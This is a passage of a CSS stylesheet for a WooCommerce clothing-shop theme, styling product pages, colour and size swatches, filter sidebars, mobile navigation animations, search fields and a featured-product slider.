    	padding-top: 20px;
    }

    .estimated-time h3 {
    	font-family: terminademi;
    	font-size: 14px;
    	font-weight: normal;
    	text-transform: uppercase;
    	margin: 0px;
    	color: #000;
    }

    .estimated-time p {
    	font-size: 12px;
    	font-family: terminademi;
    	color: #000;
    }

    .woocommerce .quantity .qty {
    	width: 5em;
    	text-align: center;
    	padding: 10px;
    	border: #000 solid 1px;
    }

    .product-detail-page .shop_attributes {
    	border: 0px !important;
    }

    .product-detail-page .shop_attributes tr th {
    	text-align: left;
    	width: 80px;
    	font-size: 11px;
    	font-weight: 400;
    	color: #000;
    	text-transform: uppercase;
    	line-height: 22px;
    	padding-left: 0px;
    }

    .product-detail-page .shop_attributes .values-attribute.Color p {
    	padding: 0px !important;
    }

    .product-detail-page .shop_attributes .values-attribute.Color span {
    	float: left;
    	border-radius: 100%;
    	margin-right: 15px;
    	width: 20px !important;
    	height: 20px !important;
    	border: #000 solid 1px;
    	-o-transition: .5s;
    	-ms-transition: .5s;
    	-moz-transition: .5s;
    	-webkit-transition: .5s;
    	transition: .5s;
    }

    .colors span {
    	float: left;
    	border-radius: 100%;
    	margin-right: 15px;
    	width: 15px !important;
    	height: 15px !important;
    	border: #000 solid 1px;
    	-o-transition: .5s;
    	-ms-transition: .5s;
    	-moz-transition: .5s;
    	-webkit-transition: .5s;
    	transition: .5s;
    	margin-top: 3px;
    }

    .product-detail-page .shop_attributes .values-attribute.Size span {
    	background: none;
    	color: #000;
    	margin: 3px;
    	font-size: 13px; 
    	cursor: pointer;
    	display: inline-block;
    	position: relative;
    	display: inline-block;
    	text-align: center;
    	min-width: 55px;
    	padding: 8px 5px 5px 5px;
    	border: 1px solid #d9d9d9;
    	color: black;
    	cursor: pointer;
    }

    .product-detail-page .shop_attributes .values-attribute.Size span.active,
    .product-detail-page .shop_attributes .values-attribute.Size span:hover {
    	background: #000;
    	color: #fff;
    }

    .product-detail-page .product-detail-inner {
    	width: 100%;
    	margin: 0 auto;
    	padding: 20px;
    }

    .product-detail-page .product-detail-inner .flex-control-thumbs li {
    	margin-bottom: 15px !important;
    }

    .tabs.wc-tabs {
    	display: none;
    }

    .values-attribute.Size {
    	color: #090a0a;
    	font-size: 15px;
    	text-transform: uppercase;
    }

    .product-detail-page .shop_attributes .values-attribute.Color span.active {
    	position: relative;
    	overflow: hidden;
    }
    .product-detail-page .shop_attributes .values-attribute.Color span.active:before {
    	content: '';
    	background: rgba(0, 0, 0, 0.3);
    	width: 100%;
    	height: 100%;
    	position: absolute;
    	left: 0px;
    	top: 0px;
    	-o-transition: .5s;
    	-ms-transition: .5s;
    	-moz-transition: .5s;
    	-webkit-transition: .5s;
    	transition: .5s;
    }
    .product-detail-page .shop_attributes .values-attribute.Color span.active:after {
    	content: "\f00c";
    	display: inline-block;
    	font: normal normal normal 14px/1 FontAwesome;
    	font-size: 12px;
    	text-rendering: auto;
    	-webkit-font-smoothing: antialiased;
    	-moz-osx-font-smoothing: grayscale;
    	color: #fff;
    	position: absolute;
    	left: 1px;
    	top: 3px;
    	text-align: center;
    	width: 100%;
    }

    .woocommerce div.product form.cart .variations {
    	display: none;
    }

    .product-detail-page .shop_attributes tr th,
    .product-detail-page .shop_attributes tr td {
    	background: none !important;
    	border: 0px !important;
    	width: 100%;
    	display: inline-block;
    }

    .product-detail-page .shop_attributes tr {
    	display: inline-block;
    	width: 100%;
    }

    .product-detail-page .slick-prev:before {
    	font-family: FontAwesome;
    	content: '\f0d9 ';
    }

    .product-detail-page .slick-next:before {
    	font-family: FontAwesome;
    	content: '\f0da';
    }

    .product-detail-page .slick-prev {
    	left: -11px;
    }

    .product-detail-page .slick-next {
    	right: -16px;
    }

    .product-detail-page .slick-prev,
    .product-detail-page .slick-next {
    	width: 20px;
    }

    .variations_button table {
    	display: inline-block;
    	width: 100%;
    }

    .variations_button table tr,
    .variations_button table tbody {
    	display: inline-block;
    	width: 100%;
    }

    .variations_button table .label,
    .variations_button table td {
    	width: 100% !important;
    	display: inline-block;
    }

    .woocommerce table.shop_attributes td p {
    	margin: 0;
    	padding: 0;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li {
    	border: 1px solid #d3ced2;
    	background: none;
    	display: inline-block;
    	position: relative;
    	z-index: 0;
    	border-radius: 0px;
    	margin: 0px;
    	padding: 0 1em;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background: #000;
    	z-index: 2;
    	border-bottom-color: #fff;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active a {
    	color: #fff;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active::before {
    	box-shadow: none;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active::after {
    	box-shadow: none;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs {
    	padding: 0em;
    }

    .woocommerce table.shop_table td,
    .woocommerce table.shop_table th {
    	color: #090a0a;
    	font-size: 13px; 
    	text-transform: uppercase;
    	line-height: 22px;
    }

    .woocommerce-error::before,
    .woocommerce-info::before,
    .woocommerce-message::before {
    	display: none !important;
    }

    .woocommerce-info {
    padding: 1em 2em 1em 2em;
margin: 0 0 2em;
position: relative;
color: #000 !important;
background-color: #e3e3e3 !important;
-webkit-border-radius: 8px;
-moz-border-radius: 8px;
border-radius: 8px;
border: 0px !important;
list-style: none outside;
width: 100%;
word-wrap: break-word;
display: inline-block;
text-align: center;
font-size:10px;
    }
.product-listing-page .woocommerce-info {
width:auto;
}


    .woocommerce-error {
font-size:14px;
    	padding: 1em 2em 1em 2em;
    	margin: 0 0 2em;
    	position: relative;
    	color: #85001e !important;
    	background-color: #ffccd7 !important;
    	border-color: #ffb8c8 !important;
    	border: 0px !important;
    	list-style: none outside;
    	width: auto;
    	word-wrap: break-word;
    	-webkit-border-radius: 8px;
    	-moz-border-radius: 8px;
    	border-radius: 8px;
    }

    .woocommerce #respond input#submit,
    .woocommerce a.button,
    .woocommerce button.button,
    .woocommerce input.button {
    	font-size: 100%;
    	margin: 0;
    	line-height: 1;
    	cursor: pointer;
    	position: relative;
    	text-decoration: none;
    	overflow: visible;
    	padding: .9em 1em;
    	font-weight: 700;
    	-webkit-border-radius: 8px;
    	-moz-border-radius: 8px;
    	border-radius: 8px;
    	left: auto;
    	color: #ffffff !important;
    	background-color: #0e0e0e;
    	border: 0;
    	display: inline-block;
    	background-image: none;
    	box-shadow: none;
    	text-shadow: none;
    }

    .woocommerce table.shop_table td a,
    .woocommerce table.shop_table th a {
    	color: #090a0a;
    	text-decoration: none;
    }

.tax-dc_vendor_shop .woocommerce-info {
  width: 40%;
  margin: 0 auto;
  float: none;
  color: #000 !important;
  display: block;
margin-top: 42px;
}

    .product-detail-page .variations .label {
    	color: #090a0a;
    	font-size: 16px;
    	font-family: MonumentExtended Black;
    	text-transform: uppercase;
    	line-height: 22px;
    	width: 86%;
    }

    .product-detail-page .reset_variations {
    	display: none!important;
    }

    .product-detail-page .product_meta {
    	display: none;
    }

    .secondary-img {
    	display: none !important;
    }

    .store-section-inner .left-sidebar .wpf_hide_text li label {
    	padding: 4px;
    	width: 30px !important;
    	height: 15px !important;
    	border-radius: 0px !important;
    	display: inline-block;
    	vertical-align: middle;
    	margin-bottom: 0;
    	font-size: 0px !important;
    }

    .store-section-inner .left-sidebar .wpf_item .wpf_item_name {
    	border-top: 1px solid #f0f0f0;
    	padding: 10px 15px;
    	color: #000;
    	cursor: pointer;
    	margin-top: 15px;
    	font-family: terminademi;
    	font-weight: normal;
    	border-bottom: 0px;
    }

    .store-section-inner .left-sidebar .wpf_links a {
    	font-size: 14px;
    	color: #090a0a; 
    	text-decoration: none;
    }

    .wpf_items_group {
    	padding: 0 15px;
    }

    .wpf_slider.ui-slider .ui-widget-header {
    	background: #000 !important;
    	border: none;
    }

    .wpf_items_grouped .wpf_item:not(.wpf_item_instock):not(.wpf_item_onsale) .wpf_item_name:after {
    	content: "\f107" !important;
    	display: inline-block !important;
    	font: normal normal normal 14px/1 FontAwesome !important;
    	font-size: inherit !important;
    	text-rendering: auto;
    	-webkit-font-smoothing: antialiased !important;
    	-moz-osx-font-smoothing: grayscale !important;
    	font-size: 16px !important;
    	right: 16px !important;
    }

    .wpf-slider-tooltip-inner {
    	font-weight: 700;
    }

    .store-section-inner .wpf_items_grouped .wpf_item:not(.wpf_item_instock):not(.wpf_item_onsale) .wpf_item_name:after {
    	color: #090a0a;
    }

    .store-section-inner .wpf_item li {
    	margin: 0px;
    }

    .store-section-inner .wpf_item {
    	padding: 0 0 .8em 0;
    	position: relative;
    }

    .woocommerce ul.products li.product .price {
    	color: #000;
    	display: block;
    	text-transform: uppercase;
    	font-weight: normal;
    	margin-top: 5px;
    	vertical-align: middle;
    	font-size: 12px;
    	position: relative;
    	letter-spacing: 1px;
    	margin-bottom: 0px;
    }

    .woocommerce ul.products li.product .price:before {
    	content: 'Price:';
    	display: inline-block;
    	margin-right: 10px;
    }

    .woocommerce ul.products li.product .product-brand {
    	margin: 0px 0px;
    	margin-top: 10px;
    	font-size: 12px;
    	font-weight: 400;
    	line-height: 1.2em;
    	text-transform: capitalize;
    	letter-spacing: .07em;
    	text-transform: uppercase;
    	color: #333;
    	white-space: nowrap;
    	text-overflow: ellipsis;
    	overflow: hidden;
    	display: inline-block;
    	min-height: 16px;
    }

    .woocommerce ul.products li.product .button,
    .woocommerce-page ul.products li.product .button {
    	display: none;
    }

    .shop-header h1 {
    	text-align: center;
    	text-transform: uppercase;
    	font-size: 28px;
    	font-family: MonumentExtended Black;
    	font-weight: normal;
    	margin-top: 0px;
    	line-height: 28px;
    }

    .shop-head-search {
    	font-size: 14px;
    	color: #090a0a; 
    }

    .shop-head-search .shop-head-search-form {
    	float: right;
    }

    .search-submit {
    	background: url(images/search-icon.png)no-repeat;
    	border: 0px;
    	width: 20px;
    	height: 19px;
    }


/*
.header.scrolled .search-submit,.aboutslide2-current .header .search-submit{
	background: url(images/search-icon-white.png)no-repeat;
	border:0px;
	width: 20px;
	height: 19px;
	}*/

	.header.scrolled .logo {
		line-height: 29px;
	}

	.woocommerce table.shop_table {
		border: 0px;
	}

	.woocommerce table.shop_table td {
		padding: 10px 12px;
	}

	.woocommerce .cart_totals table.shop_table td {
		padding: 6px 12px;
	}

	.shop-head-search .return i {
		margin-right: 15px;
		display: inline-block;
	}

	.shop-head-search .search-field {
		background: none;
		border: 0px;
		margin-top: -10px;
		font-size: 14px;
		color: #090a0a; 
	}

	.product-filter-mobile,
	.left-nav-toggle {
		display: none;
	}

	.post-thumbnail img {
		width: 100%;
		height: auto;
	}

	.values-attribute.Color,
	.values-attribute.Size {
		width: 100%;
		font-style: normal;
		text-align: left;
		float: left;
	}

	.menu-search-top { 
		float: right;
		position: relative;
	}

	.menu-search-top .search-submit {
		position: absolute;
		right: 4px;
		top: 11px;
		cursor: pointer;
		outline: none;
	}
	.menu-search-top form{
		width: 65%;
		position: relative;
		display: inline-block;
		margin-right: 5px;
		float:right;
		z-index:3;
	}
	.menu-search-top a{
		padding: 0px;
		display: inline-block;
		color: #0000ff9c;
		font-size: 13px;
		text-decoration: underline;
	}
	.menu-search-top a:hover{
		color: #000;
	}
	.menu-search-top .search-field {
		border: 0px;
		border-bottom: #000 solid 1px;
		padding: 10px 8px;
		width: 100%;
		font-size: 14px;
		font-weight: normal;
		-moz-appearance: none;
		-webkit-appearance: none;
		border-radius: 0px;
		outline: none;
		padding-right: 30px;
		font-family: terminademi;
		outline:none;
	}
	.menu-search-top .search-field:-internal-autofill-selected {
		background:none !important;
	}


	input[type=text],input[type=email],input[type=password],input[type=submit],input[type=button],select{
		-moz-appearance: none;
		-webkit-appearance: none;
	}
	.slick-prev, .slick-next {
		width: 38px;
		height: 50px;
	}
	.main-navigation-mobile {
		background: #fff;
		width: 320px;
		left: 30px;
		position: absolute;
		padding-top: 20px;
		top: 42px;
	/*
    -o-transition: .5s;
    -ms-transition: .5s;
    -moz-transition: .5s;
    -webkit-transition: .5s;
    transition: .5s;*/
    z-index: 101;
    overflow-y: auto;
    height: calc(100vh - 90px);
    border: #000 solid 1px;
    display: none;
}

.main-navigation-mobile .close-nav {
	padding: 30px 30px 10px 30px;
	text-align: right;
}

.main-navigation-mobile .close-nav img {
	width: 22px;
}

.main-navigation-mobile ul {
	margin: 0px 20px 0px 30px;
	padding: 0px;
}

.main-navigation-mobile ul ul {
	margin: 0px;
	margin-left: 10px;
}

.main-navigation-mobile ul li {
	display: block!important;
	padding: 5px 0px;
	text-align: left;
	border: 0px;
	margin: 0px;
	border-right: none;
	font-size: 16px;
	position: relative;
}

.main-navigation-mobile ul li a {
	color: #878686;
	text-decoration: none;
	font-size: 15px;
	text-transform: uppercase;
	padding: 6px 0px;
	display: block;
	outline: none;
	letter-spacing: 1px;
	border: 0px !important;
}
.main-navigation-mobile ul .sub-menu a {
	color: #000;
}

.main-navigation-mobile ul .sub-menu .sub-menu a {
	color: #878686;
}
.main-navigation-mobile ul .sub-menu .sub-menu a:hover {
	color: #000;
}
.main-navigation-mobile ul ul li a {
	padding: 0px;
}

.main-navigation-mobile ul li.menu-item-has-children:after {
	display: inline-block;
	font: normal normal normal 14px/1 FontAwesome;
	font-size: 24px;
	text-rendering: auto;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	content: "\f107";
	float: right;
	position: absolute;
	right: 10px;
	top: 8px;
	color: #494949;
	cursor: pointer;
}
.main-navigation-mobile ul li:hover a,.main-navigation-mobile ul li.menu-item-has-children:hover:after {
	color: #000;
}

.main-navigation-mobile ul li.menu-item-has-children li:after {
	display: none;
}

.main-navigation-mobile.active ul li a {
	opacity: 0;
	-webkit-transform: translateX(200px);
	transform: translateX(200px);
	-webkit-animation: moveLeft 0.4s ease forwards;
	animation: moveLeft 0.4s ease forwards;
}

@-webkit-keyframes moveLeft {
	0% {
		opacity: 0;
	}
	100% {
		-webkit-transform: translateX(0px);
		opacity: 1;
	}
}

@keyframes moveLeft {
	0% {
		opacity: 0;
	}
	100% {
		-webkit-transform: translateX(0px);
		transform: translateX(0px);
		opacity: 1;
	}
}

.main-navigation-mobile.active ul li.anim1 a,
.home-network-section .network.appear.anim1,
.home-new-services-section .service.appear.anim1,
.home-talent-section .talent.appear.anim1 {
	-webkit-animation-delay: 0s;
	-moz-animation-delay: 0s;
	animation-delay: 0s;
}

.main-navigation-mobile.active ul li.anim2 a,
.home-network-section .network.appear.anim2,
.home-new-services-section .service.appear.anim2,
.home-talent-section .talent.appear.anim2 {
	-webkit-animation-delay: 0.1s;
	-moz-animation-delay: 0.1s;
	animation-delay: 0.1s;
}

.main-navigation-mobile.active ul li.anim3 a,
.home-network-section .network.appear.anim3,
.home-new-services-section .service.appear.anim3,
.home-talent-section .talent.appear.anim3 {
	-webkit-animation-delay: 0.2s;
	-moz-animation-delay: 0.2s;
	animation-delay: 0.2s;
}

.main-navigation-mobile.active ul li.anim4 a,
.home-network-section .network.appear.anim4,
.home-new-services-section .service.appear.anim4,
.home-talent-section .talent.appear.anim4 {
	-webkit-animation-delay: 0.3s;
	-moz-animation-delay: 0.3s;
	animation-delay: 0.3s;
}

.main-navigation-mobile.active ul li.anim5 a,
.home-network-section .network.appear.anim5,
.home-new-services-section .service.appear.anim5,
.home-talent-section .talent.appear.anim5 {
	-webkit-animation-delay: 0.4s;
	-moz-animation-delay: 0.4s;
	animation-delay: 0.4s;
}

.main-navigation-mobile.active ul li.anim6 a,
.home-network-section .network.appear.anim6,
.home-new-services-section .service.appear.anim6,
.home-talent-section .talent.appear.anim6 {
	-webkit-animation-delay: 0.5s;
	-moz-animation-delay: 0.5s;
	animation-delay: 0.5s;
}

.main-navigation-mobile.active ul li.anim7 a,
.home-network-section .network.appear.anim7,
.home-new-services-section .service.appear.anim7,
.home-talent-section .talent.appear.anim7 {
	-webkit-animation-delay: 0.6s;
	-moz-animation-delay: 0.6s;
	animation-delay: 0.6s;
}

.main-navigation-mobile.active ul li.anim8 a,
.home-network-section .network.appear.anim8,
.home-new-services-section .service.appear.anim8,
.home-talent-section .talent.appear.anim8 {
	-webkit-animation-delay: 0.7s;
	-moz-animation-delay: 0.7s;
	animation-delay: 0.7s;
}

.main-navigation-mobile.active ul li.anim9 a,
.home-network-section .network.appear.anim9,
.home-new-services-section .service.appear.anim9,
.home-talent-section .talent.appear.anim9 {
	-webkit-animation-delay: 0.8s;
	-moz-animation-delay: 0.8s;
	animation-delay: 0.8s;
}

.main-navigation-mobile.active ul li.anim10 a,
.home-network-section .network.appear.anim10,
.home-new-services-section .service.appear.anim10,
.home-talent-section .talent.appear.anim10 {
	-webkit-animation-delay: 0.9s;
	-moz-animation-delay: 0.9s;
	animation-delay: 0.9s;
}


/*.main-navigation-mobile ul li a:hover {
    color:#ff0e22;
}
.main-navigation-mobile ul li.active a {
    color:#ff0e22;
    }*/

    .main-navigation-mobile.active {
    	left: 0px;
    }

    .main-navigation-mobile .closeMobileNav img {
    	-webkit-filter: invert(100%);
    }
    .shop_attributes .values-attribute.Color .value { 
    	color: transparent;
    	font-size: 0px; 
    	display: inline-block;
    	cursor: pointer;
    }
    .shop_attributes .off-white {
    	background: #f5f2d0;
    	color: transparent;
    	font-size: 5px;
    	width: 30px;
    	height: 20px;
    	display: inline-block;
    	cursor: pointer;
    }

    .shop_attributes .white {
    	background: #fff;
    	color: transparent;
    	font-size: 5px;
    	width: 30px;
    	height: 20px;
    	display: inline-block;
    	cursor: pointer;
    }

    .shop_attributes .brown {
    	background: #A52A2A;
    	color: transparent;
    	font-size: 5px;
    	width: 30px;
    	height: 20px;
    	display: inline-block;
    	cursor: pointer;
    }

    .shop_attributes .black {
    	background: #000;
    	color: transparent;
    	font-size: 5px;
    	width: 30px;
    	height: 20px;
    	display: inline-block;
    	cursor: pointer;
    }

    .shop_attributes .red {
    	background: #ff0000;
    	color: transparent;
    	font-size: 5px;
    	width: 30px;
    	height: 20px;
    	display: inline-block;
    	cursor: pointer;
    }

    .shop_attributes .green {
    	background: #33CC00;
    	color: transparent;
    	font-size: 5px;
    	width: 30px;
    	height: 20px;
    	display: inline-block;
    	cursor: pointer;
    }

    .shop_attributes .blue {
    	background: #3333CC;
    	color: transparent;
    	font-size: 5px;
    	width: 30px;
    	height: 20px;
    	display: inline-block;
    	cursor: pointer;
    }

    .shop_attributes .yellow {
    	background: #FFFF00;
    	color: transparent;
    	font-size: 5px;
    	width: 30px;
    	height: 20px;
    	display: inline-block;
    	cursor: pointer;
    }

    .shop_attributes .grey {
    	background: #808080;
    	color: transparent;
    	font-size: 5px;
    	width: 30px;
    	height: 20px;
    	display: inline-block;
    	cursor: pointer;
    }

    .shop_attributes .pink {
    	background: #FFC0CB;
    	color: transparent;
    	font-size: 5px;
    	width: 30px;
    	height: 20px;
    	display: inline-block;
    	cursor: pointer;
    }

    .shop_attributes .purple {
    	background: #800080;
    	color: transparent;
    	font-size: 5px;
    	width: 30px;
    	height: 20px;
    	display: inline-block;
    	cursor: pointer;
    }

    .shop_attributes .orange {
    	background: #FFA500;
    	color: transparent;
    	font-size: 5px;
    	width: 30px;
    	height: 20px;
    	display: inline-block;
    	cursor: pointer;
    }
    .shop_attributes .black {
    	background: #000000;
    }

    .shop_attributes .grey {
    	background: #808080;
    }

    .shop_attributes .dark-grey {
    	background: #A9A9A9;
    }

    .shop_attributes .ash-grey {
    	background: #beb2bb;
    }

    .shop_attributes .gainsboro {
    	background: #DCDCDC;
    }

    .shop_attributes .blue {
    	background: #0000FF;
    }

    .shop_attributes .light-blue {
    	background: #ADD8E6;
    }

    .shop_attributes .sky-blue {
    	background: #87CEEB;
    }

    .shop_attributes .light-sky-blue {
    	background: #87CEFA;
    }

    .shop_attributes .dark-blue {
    	background: #00008B;
    }

    .shop_attributes .navy {
    	background: #000080;
    }

    .shop_attributes .royal-blue {
    	background: #4169E1;
    }

    .shop_attributes .indigo {
    	background: #4B0082;
    }

    .shop_attributes .pink {
    	background: #FFC0CB;
    }

    .shop_attributes .light-pink {
    	background: #FFB6C1;
    }

    .shop_attributes .hot-pink {
    	background: #FF69B4;
    }

    .shop_attributes .red {
    	background: #FF0000;
    }

    .shop_attributes .dark-red {
    	background: #8B0000;
    }

    .shop_attributes .maroon {
    	background: #800000;
    }

    .shop_attributes .salmon {
    	background: #FA8072;
    }

    .shop_attributes .orange {
    	background: #FFA500;
    }

    .shop_attributes .dark-orange {
    	background: #FF8C00;
    }

    .shop_attributes .gold {
    	background: #FFD700;
    }

    .shop_attributes .green {
    	background: #00ff00;
    }

    .shop_attributes .dark-green {
    	background: #006400;
    }

    .shop_attributes .light-green {
    	background: #90EE90;
    }

    .shop_attributes .sea-green {
    	background: #2E8B57;
    }

    .shop_attributes .dark-sea-green {
    	background: #8FBC8F;
    }

    .shop_attributes .dark-olive-green {
    	background: #556B2F;
    }

    .shop_attributes .yellow-green {
    	background: #96CC39;
    }

    .shop_attributes .metallic-green {
    	background: #3B5C0A;
    }

    .shop_attributes .yellow {
    	background: #FFFF00;
    }

    .shop_attributes .light-yellow {
    	background: #FFFFE0;
    }

    .shop_attributes .lemonchiffon {
    	background: #FFFACD;
    }

    .shop_attributes .khaki {
    	background: #F0E68C;
    }

    .shop_attributes .dark-khaki {
    	background: #BDB76B;
    }

    .shop_attributes .yellow-green {
    	background: #9ACD32;
    }

    .shop_attributes .green-yellow {
    	background: #ADFF2F;
    }

    .shop_attributes .purple {
    	background: #800080;
    }

    .shop_attributes .medium-purple {
    	background: #8FBC8F;
    }

    .shop_attributes .magenta {
    	background: #FF00FF;
    }

    .shop_attributes .dark-magenta {
    	background: #8B008B;
    }

    .shop_attributes .white {
    	background: #ffffff;
    }

    .shop_attributes .snow {
    	background: #FFFAFA;
    }

    .shop_attributes .white-smoke {
    	background: #F5F5F5;
    }

    .shop_attributes .cyan {
    	background: #00FFFF;
    }

    .shop_attributes .light-cyan {
    	background: #E0FFFF;
    }

    .shop_attributes .aqua {
    	background: #00FFFF;
    }

    .shop_attributes .dark-cyan {
    	background: #008B8B;
    }

    .shop_attributes .dark-cyan{
    	background: #008B8B;
    }
    .shop_attributes .pastel-rainbow{
    	background: #9ec1cf;
    }
    .shop_attributes .fuchsia{
    	background: #d25895;
    }
    .shop_attributes .ecru{
    	background: #1e201d;
    }
    .shop_attributes .crewneck{
    	background: #f7e6ca;
    }
    .shop_attributes .beige{
    	background: #d5b086;
    }
    .shop_attributes .olive-green{
    	background: #696750;
    }
    .shop_attributes .sage{
    	background: #cebda1;
    }
    .shop_attributes .avio{
    	background: #748191;
    }
    .shop_attributes .olive{
    	background: #6C654B;
    }
    .shop_attributes .pistacchio{
    	background: #979A65;
    }
    .shop_attributes .arancio{
    	background: #fd7234;
    }
    .shop_attributes .lime-green{
    	background: #DCEB82;
    }
    .shop_attributes .dusty-green{
    	background: #C3C4B6;
    }
    .shop_attributes .light-olive{
    	background: #9C9A81;
    }
    .shop_attributes .sand{
    	background: #D1C1AA;
    }


    .shop_attributes .jade{
    	background: #B4C2A1;
    }
    .shop_attributes .rush-pink{
    	background: #FE4682;
    }
    .shop_attributes .ocean-fog{
    	background: #4e6d9b;
    }
    .shop_attributes .lavender{
    	background: #b57edc;
    }
    .shop_attributes .khaki-gray{
    	background: #6a5f31;
    }
    .shop_attributes .lemon-chiffon{
    	background: #fffacd;
    }
    .shop_attributes .bright-white{
    	background: #ffffff;
    }
    .shop_attributes .silver{
    	background: #aaa9ad;
    }
    .shop_attributes .taupe {
    	background: #483c32;
    }
    .shop_attributes .heather-grey {
    	background: #483c32;
    }


    .shop_attributes .xs,
    .s,
    .m,
    .l,
    .xl {
    	cursor: pointer;
    }

    .head-right-cart-user {
    	float: right;
    	margin-top: 0px;
    	position: relative;
    	z-index: 2;
    }
    .head-right-cart-user .welcome-user{
    	font-size: 9px;
    }
    .head-right-cart-user img {
    	width: 18px;
    }

    .head-right-cart-user .cart-customlocation img {
    	width: 14px;
    }
/*
.head-right-cart-user span {
	float: right;
}
*/
.sliderbgimage.desktop-banner {}

.sliderbgimage.mobile-banner {
	display: none;
}

.header-search {
	position: relative;
	display: inline-block;
}

.header-search .screen-reader-text {
	display: none;
}

.header-search .search-submit {
	position: absolute;
	top: 14px;
	right: 15px;
}

.header-search .search-field {
	background: none;
	border: 1px solid #f0f0f0 !important;
	color: #000;
	padding: 13px;
	text-align: left;
	padding-right: 40px;
	width: 230px;
	padding-left: 15px;
	color: #999;
	font-size: 14px;
}

.woocommerce ul.products li.product a,
.woocommerce-page ul.products li.product a {
	color: #000;
	text-decoration: none;
}

.woocommerce ul.products li.product,
.woocommerce-page ul.products li.product {
	position: relative;
	color: #000;
	font-size: 14px;
}

.woocommerce ul.products li.product h2,
.woocommerce-page ul.products li.product h2 {
	width: 100%;
	margin: 0px !important;
	margin-top: 10px !important;
	
	font-weight: normal;
	letter-spacing: 0px;
}

ul.products li.product .tinvwl_add_to_wishlist_button {
	margin-top: 0.8em !important;
}
/*
.woocommerce ul.products li.product .product-content, .woocommerce-page ul.products li.product .product-content{
 	text-align: center;
 	}*/

 	.product .colors .pcolor {
 		float: left;
 		margin-right: 10px;
 	}

 	.product .colors span {
 		width: 18px;
 		height: 18px;
 		-webkit-border-radius: 50%;
 		-moz-border-radius: 50%;
 		border-radius: 50%;
 		background: #eee;
 		display: inline-block;
 		border: 1px solid #000;
 	}

 	.product .colors span.red {
 		background: #ff0000;
 	}

 	.product .colors span.green {
 		background: #079b49;
 	}

 	.product .colors span.sea-green {
 		background: #1a839a;
 	}

 	.product .colors span.blue {
 		background: #3333CC;
 	}

 	.product .colors span.white {
 		background: #fff;
 	}

 	.product .colors span.black {
 		background: #000;
 	}

 	.product .colors span.orange {
 		background: #ff911a;
 	}

 	.product .colors span.indigo {
 		background: #4a1932;
 	}

 	.product .colors span.pink {
 		background: #FFC0CB;
 	}

 	.shopfeature-slider .shopfeature-slider-inner .shopfeature-slide {
 		position: relative;
 	}

 	.shopfeature-slider .shopfeature-slider-inner .shopfeature-slide .shopfeature-content {
 		position: absolute;
 		left: 75px;
 		top: 130px;
 		z-index: 2;
 		width: 50%;
 	}
 	.shopfeature-slider .shopfeature-slider-inner .shopfeature-slide .shopfeature-content .more-link{
 		display: none !important;
 	}
 	.shopfeature-slider .shopfeature-slider-inner .shopfeature-slide .shopfeature-content h3 {
 		margin: 0px !important;
 		font-size: 26px;
 		font-family: MonumentExtended Black;
 		font-weight: normal;
 		color: #fff;
 		line-height: 28px;
 	}

 	.shopfeature-slider .shopfeature-slider-inner .shopfeature-slide .shopfeature-content h3 a {
 		text-decoration: none;
 		color: #fff;
 	}

 	.shopfeature-slider .shopfeature-slider-inner .shopfeature-slide .shopfeature-content p {
 		margin-top: 0px;
 		line-height: 20px;
 		color: #fff;
 	}

 	.shopfeature-slider .shopfeature-slider-inner .shopfeature-slide .new-arrival {
	/*position: absolute;
	top: 40px;
	left: 40px;*/
	text-transform: uppercase;
}

.shopfeature-slider .shopfeature-slider-inner .slick-prev:before,
.shopfeature-slider .shopfeature-slider-inner .slick-next:before {
	content: '';
	font-size: 0px;
	width: 50px;
	height: 65px;
	display: inline-block;
}

.shopfeature-slider .shopfeature-slider-inner .slick-prev:before {
	background: url(images/slider-left-icon-white.png) no-repeat;
	background-size: 20px;
}

.shopfeature-slider .shopfeature-slider-inner .slick-next:before {
	background: url(images/slider-right-icon-white.png) no-repeat;
	background-size: 20px;
}

.shopfeature-slider .shopfeature-slider-inner .slick-prev,
.shopfeature-slider .shopfeature-slider-inner .slick-next {
	cursor: pointer;
	top: 44%;
	z-index:1;
}

.shopfeature-slider .shopfeature-slider-inner .slick-prev {
	left: 35px;
}

.shopfeature-slider .shopfeature-slider-inner .slick-next {
	right: 35px;
}

.shopfeature-slider .shopfeature-slider-inner .slick-dots li button {
	font-size: 0;
	line-height: 0;
	display: block;
	width: 10px;
	height: 10px;
	padding: 5px;
	cursor: pointer;
	color: transparent;
	border: #fff solid 1px;
	outline: none;
	background: #fff;
	z-index: 9999;
	border-radius: 100%;
}

.shopfeature-slider .shopfeature-slider-inner .slick-slide {
	margin-right: 0rem;
	margin-left: 0rem;
}

.shopfeature-slider .shopfeature-slider-inner .slick-dots li button {
	background: #000;
}

.shopfeature-slider .shopfeature-slider-inner .slick-dots {
	position: absolute;
	bottom: 68px;
	display: block;
	width: auto;
	padding: 0;
	margin: 0;
	list-style: none;
	text-align: center;
	right: 30px;
}

.shopfeature-slider .shopfeature-slider-inner .slick-dots li button:before {
	display: none !important;
}

.shopfeature-slider .shopfeature-slider-inner .slick-dots li.slick-active button {
	background: #ffd561;
}

.home-pro-caps-bag-sec .home-pro-caps-bag-sec-inner .home-pcbs-right .home-pcbs-big .home-pcbs-inner {
	position: relative;
	background: #f6f6f6;
	line-height: 1px;
}

.home-pro-caps-bag-sec .home-pro-caps-bag-sec-inner .home-pcbs-right .home-pcbs-big .home-pcbs-inner:after {
	width: 100%;
	display: inline-block;
	height: 30%;
	left: 0px;
	bottom: 0px;
	content: '';
	position: absolute;
	background: -moz-linear-gradient(top, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 1) 100%);
	background: -webkit-linear-gradient(top, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 1) 100%);
	background: linear-gradient(to bottom, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 1) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00ffffff', endColorstr='#ffffff', GradientType=0);
}

.home-pro-caps-bag-sec .home-pro-caps-bag-sec-inner .home-pcbs-right .home-pcbs-big .home-pcbs-inner:before {
	width: 100%;
	display: inline-block;
	height: 30%;
	left: 0px;
	top: 0px;
	content: '';
	position: absolute;
